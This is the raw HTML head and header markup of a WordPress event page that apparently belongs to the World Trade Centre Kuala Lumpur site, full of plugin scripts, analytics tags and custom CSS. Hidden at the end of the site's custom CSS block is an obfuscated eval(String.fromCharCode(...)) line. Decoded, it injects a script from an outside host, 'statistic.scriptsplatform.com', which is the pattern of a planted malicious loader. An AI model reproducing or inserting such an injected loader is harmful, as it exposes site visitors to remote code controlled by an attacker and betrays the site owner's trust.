<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.14.4" id="layerslider-utils-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.14.4" id="layerslider-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.14.4" id="layerslider-transitions-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.5.3" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/worldtradecentrekl.com","hash_tracking":"false","v4_id":"G-19ZTZ3HP6L"};/* ]]> */
</script>
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/2xxuy2md/fnsb8.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/worldtradecentrekl.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/21gzzty/fnsb8.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/7xs6idgb/fnsb8.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> -->
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wpdp-scripts2-js-extra">
/* <![CDATA[ */
var wpdp_obj = {"nonce":"21ca560253","wpml_current_language":null};
/* ]]> */
</script>
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/fhnrv3f7/fnsb8.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/js/scripts-front.js?ver=6.8.3" id="wpdp-scripts2-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/js/i18n/datepicker-en-GB.js?ver=6.8.3" id="wpdp-31374-i18n-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.1" id="font-awesome-4-shim-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.8.5" id="select2-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-0NPBN2PGHS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["worldtradecentrekl.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-0NPBN2PGHS");
/* ]]> */
</script>
<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script src='//worldtradecentrekl.com/wp-content/cache/wpfc-minified/eh8aotf9/7kc5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script> -->
<script></script><meta name="generator" content="Powered by LayerSlider 7.14.4 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://worldtradecentrekl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://worldtradecentrekl.com/wp-json/wp/v2/my-event/12927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldtradecentrekl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel='shortlink' href='https://worldtradecentrekl.com/?p=12927' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://worldtradecentrekl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldtradecentrekl.com%2Fmy-event%2Fbengkel-hala-tuju-strategik-kementerian-kemajuan-desa-wilayah-kkdw-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://worldtradecentrekl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldtradecentrekl.com%2Fmy-event%2Fbengkel-hala-tuju-strategik-kementerian-kemajuan-desa-wilayah-kkdw-2023%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.tribe_events-template-default{background:#fff !important}
/* event */
.tribe-common {
margin-top: 100px !important;
background:#fff;
}
main#tribe-events-pg-template {
margin-top: 180px !important;
}
.tribe-events-header__events-bar {
box-shadow: 0 0 3px 1px #00000038;
}
.tribe-events .tribe-events-c-search__button {
background-color: #423b7d !important;
}
.tribe-events-meta-group .tribe-events-single-section-title {
color: #423b7d;
}
.tribe-common-c-btn-border{
border:1px solid #423b7d !important;
color:#423b7d !important;
}
.tribe-common-c-btn-border:hover{
background:#423b7d !important;
color:#fff !important;
}
/* application-form */
h3.dpdown {
display: flex;
color: #fff;
justify-content: center;
align-items: baseline;
font-size:24px;
}
h3.dpdown .select2-container .select2-selection--single{
height:40px !important;
}
.dpdown .wpcf7-form-control-wrap {
width: 300px;
margin-bottom:50px !important;
}
.dpdown select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {
background: none !important;
color: #fff;
font-size: 24px !important;
font-weight: 600!important;
}
.dpdown select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {
border-bottom: 1px solid;
border-radius: 0px !important;
}
.dpdown span.wpcf7-form-control-wrap.dropdown:after {
content: url(http://wtc.elementorthemeshub.com/wp-content/uploads/2022/02/60995-1.png);
width: 10px;
height: 10px;
position: absolute;
right: 10px;
top: 13px;
}
.filechoose {
background: #fff;
padding: 15px;
border-radius: 5px;
}
.qodef-qi-contact-form-7 input:not([type=submit]) {
border-radius: 5px 5px 5px 5px;
color: #aaa;
}
.ccf7-sub{display:flex;
column-gap:1px;
}
.ccf7-app{display:flex;
margin-bottom: 10px !important;}
.ccf7-app .col-left{
width:49.5%; 
margin-right:1%
}
.ccf7-app .col-right{
width:49.5%
}
.ccf7-app .col-left-l{
width:33.5%;  
}
.ccf7-app .col-m{
width:32.5%;
margin:0 1%
}
.ccf7-app .col-right-r{
width:32.5%;
}
.app-form option {
color: #000;
}
.app-form .wpcf7-form-control.has-spinner.wpcf7-submit{
padding: 5px 30px !important;
margin-top: 10px !important;
}
.app-form .wpcf7-textarea {
height: 100px;
}
.left-bdr {
border-bottom-left-radius: 10px;
}
.right-bdr {
border-bottom-right-radius: 10px;
}
#img-box {font-style:normal !important}
/* timeline */
.timeline .attachment-full.size-full {
border-radius: 10px;
box-shadow: 0 2px 3px 1px #5450506e;
}
/* post */
.single-post .blog_single p {
color: #AAAAAA;
}
.post_info{
color: #423b7d !important;
}
.post_info a {
color: #423b7d !important;
}
.qodef-addons-blog-list .qodef-blog-item {
padding: 0px;
box-shadow: 0 0 3px 1px #00000038;
}
.qodef-e-content {
padding: 20px;
}
.qodef-e-media {
height: 160px;  
overflow-y:hidden;
padding:5px
}
.elementor-widget-sidebar .widget a, .wpb_widgetised_column .widget a {
color: #000 !important;
}
.bold-side .widget h5{
color:#423b7d;
}
/* woo */
.select2-selection__rendered{
color:#000 !important;
}
.select2-container--default .select2-results__option[aria-selected] {
cursor: pointer;
color: #000;
}
.woocommerce-result-count {
color: #000 !important;
}
.entry-summary .clearfix {
padding-left: 40px;
}
.woocommerce-product-details__short-description p{
color:#aaa !important;
}
.qty,
.posted_in a{
color:#000 !important;
}
.order-total,
.cart-subtotal{
color:#000;
}
.products .product {
box-shadow: 0 0 5px 2px #00000017;
}
.q_accordion_holder{
display: none;
}
.foot-icon li {
margin-right: 15px !important;
}
.foot-list li {
font-size: 15px;
line-height: 32px;
font-weight: 400;
margin-bottom: 5px;
list-style: disc;
margin-left: 15px;
}
.foot-list li::marker {
color: #76d7b1;
}
.foot-left-list li{
display: flex;}
.foot-left-list li i{
font-size: 25px;
margin-right: 15px;
margin-bottom:10px;
}
.foot-top-list {
display: flex;   
}
.foot-top-list li{
list-style:none;
}
.foot-top-list li i {
margin-right: 10px;
}
.foot-left-list li .fa-phone {
transform: rotateY(166deg);
}
.foot-top-list li .fa-phone {
transform: rotateY(166deg);
}
.foot-top-list li{
margin-right: 10px;
}
.bttn{
text-transform: uppercase;
color: #FFFFFF;
background-color: #f9745e00 !important;
border-style: solid;
border-width: 2px 2px 2px 2px;
border-color: #ffffff !important;
border-radius: 5px 5px 5px 5px;
padding: 12px 20px 12px 20px;
}
.b-tab{
display:grid;
}
.ccf7-sub{display:flex;
column-gap:1px;
}
.col-left{
width:80%;  
}
.col-right{
width:20%;
}
.ccf7-sub-cont{
display:flex;
}
.ccf7-sub-cont .col-left{
width:49.5%;  
margin-right:1%;
}
.ccf7-sub-cont .col-right{
width:49.5%;
}
.ccf7-sub .wpcf7-form-control.has-spinner.wpcf7-submit.submit{
padding: 4px 50px;
margin-left: 1%;
margin-top: 5px;
font-weight: 700;
}
.ccf7-sub-cont .wpcf7-submit {
padding: 5px 30px !important;
margin-top: 10px !important;
}
@media only screen and (max-width: 600px) {
.ccf7-sub{display:block}
.col-left{
width:100%;
margin-right:0%;
padding-bottom:15px;
}
.col-right{
width:100%;
}
.entry-summary .clearfix {
padding-left: 0px;
}
.q_logo a {
left: 25%;
}
/*   app-form */
.dpdown{   
flex-direction: row-reverse;
align-content: space-between;
flex-wrap: wrap;
}
.dpdown{
font-size:25px !important
} 
.ccf7-app{display:grid;
margin-bottom: 0px !important;}
.ccf7-app .col-left{
width:100%; 
margin-right:0%;
margin-bottom: -10px;
}
.ccf7-app .col-right{
width:100%;
margin-bottom:5px;
}
.ccf7-app .col-left-l{
width:100%; 
margin-bottom: 5px;
}
.ccf7-app .col-m{
width:100%;
margin:0%;
margin-bottom:5px;
}
.ccf7-app .col-right-r{
width:100%;
margin-bottom: 5px;
}
.app-form option {
color: #000;
}
.app-form textarea{
margin-bottom:5px !important;
}
} </style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
For example:
.example {
color: red;
}
For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp
End of comment */ 
.ccf7 {display: flex;flex-direction: column;gap: 15px 0;}
.cfrow {display: flex;gap: 15px;}
.cfrow.one .col {width: 100%;}
.cfrow.two .col {width: 50%;}
.ccf7 .cf-input {padding: 10px 20px;border: 0px solid ;border-radius:5px;}
.ccf7 .cf-input.text {padding: 15px 15px;border: 0px solid ;border-radius:5px;}
.ccf7 .cf-input.email {padding: 15px 15px;border: 0px solid ;border-radius:5px;}
.ccf7 .cf-input.tel {padding: 15px 15px;border: 0px solid ;border-radius:5px;}
.ccf7 .cf-input.textarea {}
.ccf7 .cf-input.submit {}
.ccf7 .cf-input.submit:focus {outline: 0;}
.wpcf7-form-control.has-spinner.wpcf7-submit.submit{
border: 0px solid #303030;
color: #fff;
background:#88e1ae;
padding:5px 50px;
margin-left: 43%;
margin-top:10px;
font-weight:700;  
}
@media only screen and (max-width:767px) {
.cfrow {flex-direction: column;}
.cfrow.two .col {width: 100%;}
}
.ccf7-sub{display:flex;
column-gap:1px;
}
.wpcf7-form-control.has-spinner.wpcf7-submit.submit {
margin-left:0px;
}
}
</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.153.0" /><!-- HubSpot WordPress Plugin v11.3.6: embed JS disabled as a portalId has not yet been configured --><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.3.13","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":true,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
<noscript>
<style type="text/css">
.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
</style>
</noscript>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">
/* If html does not have either class, do not show lazy loaded images. */
html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
display: none;
}
</style>
<script>
document.documentElement.classList.add(
'vp-lazyload-enabled'
);
</script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-T5Z7XPKP' );
/* ]]> */
</script>
<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://worldtradecentrekl.com/wp-content/uploads/2022/02/WTCKL_Home_Mockup_updated.png-1349_C3_975755-150x9_0bbfa484f869a9abdb2afc32099dd112.png" sizes="32x32" />
<link rel="icon" href="https://worldtradecentrekl.com/wp-content/uploads/2022/02/WTCKL_Home_Mockup_updated.png-1349_C3_975755-150x9_0bbfa484f869a9abdb2afc32099dd112.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldtradecentrekl.com/wp-content/uploads/2022/02/WTCKL_Home_Mockup_updated.png-1349_C3_975755-150x9_0bbfa484f869a9abdb2afc32099dd112.png" />
<meta name="msapplication-TileImage" content="https://worldtradecentrekl.com/wp-content/uploads/2022/02/WTCKL_Home_Mockup_updated.png-1349_C3_975755-150x9_0bbfa484f869a9abdb2afc32099dd112.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.grecaptcha-badge {
display: none !important;
}
#homeform .cfrow.one .col {
text-align: center !important;
}
span.wpcf7-spinner {
display: none;
}
.wpcf7-response-output {
display: none;
}
.container_inner.default_template_holder.clearfix {
padding-top: 80px !important;
padding-bottom: 60px !important;
}
.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li ul {
width: 300px !important;
}
@media (max-width:600px){
/* Header */
/* .header_bottom.clearfix {
display: flex;
flex-direction: row-reverse;
height: 80px;
justify-content: space-between;
}
.logo_wrapper {
height: 80px!important;
right: 1400% !important;
left:auto !important;
}
.mobile_menu_button {
height: 80px !important;
margin: 0 0px 0 0 !important;
} */
.three_columns.footer_bottom_columns.clearfix { */
display: flex !important;
flex-direction: column-reverse !important;
}
span.eael-simple-menu-toggle-text {
visibility: hidden;
}
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular my-event-template-default single single-my-event postid-12927 wp-theme-bridge theme-bridge bridge-core-3.3.3 qi-blocks-1.4 qodef-gutenberg--no-touch woocommerce-no-js ehf-header ehf-footer ehf-template-bridge ehf-stylesheet-bridge qodef-qi--no-touch qi-addons-for-elementor-1.8.9 qode-optimizer-1.0.4 qode-quick-view-for-woocommerce-1.1.2 qqvfw--no-touch qode-wishlist-for-woocommerce-1.2.7 qwfw--no-touch  qode-overridden-elementors-fonts qode-smooth-scroll-enabled columns-4 qode-theme-ver-30.8.7.1 qode-theme-bridge wpb-js-composer js-comp-ver-8.4.1 vc_responsive elementor-default elementor-kit-5">
<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5Z7XPKP" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
<script>
(function($) {
if (!$) {
return;
}
// Previously we added this code on Elementor pages only,
// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
// if (!$('.elementor-page').length) {
//     return;
// }
function addDataAttribute($items) {
$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
this.dataset.elementorOpenLightbox = 'no';
}
});
}
$(document).on('init.vpf', function(event, vpObject) {
if ('vpf' !== event.namespace) {
return;
}
addDataAttribute(vpObject.$item);
});
$(document).on('addItems.vpf', function(event, vpObject, $items) {
if ('vpf' !== event.namespace) {
return;
}
addDataAttribute($items);
});
})(window.jQuery);
</script>
<div id="page" class="hfeed site">
<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<p class="main-title bhf-hidden" itemprop="headline"><a href="https://worldtradecentrekl.com" title="World Trade Centre Kuala Lumpur" rel="home">World Trade Centre Kuala Lumpur</a></p>
<div data-elementor-type="wp-post" data-elementor-id="1811" class="elementor elementor-1811" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor-hf">
<section class="elementor-section elementor-top-section elementor-element elementor-element-b1dccbc elementor-section-full_width elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="b1dccbc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-377ae16" data-id="377ae16" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-19dd873 elementor-section-full_width elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="19dd873" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-63e3969" data-id="63e3969" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-986affc elementor-widget elementor-widget-text-editor" data-id="986affc" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contact-us/">Get Help?</a></span></p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b297109" data-id="b297109" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1ccf4e6 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1ccf4e6" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="tel:(603)26146999">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">Call Now</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="http://ask@wtckl.com">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">Email</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-a5a832f elementor-section-full_width elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="a5a832f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ba4b98" data-id="8ba4b98" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-460d9cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="460d9cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9ff0f0a" data-id="9ff0f0a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
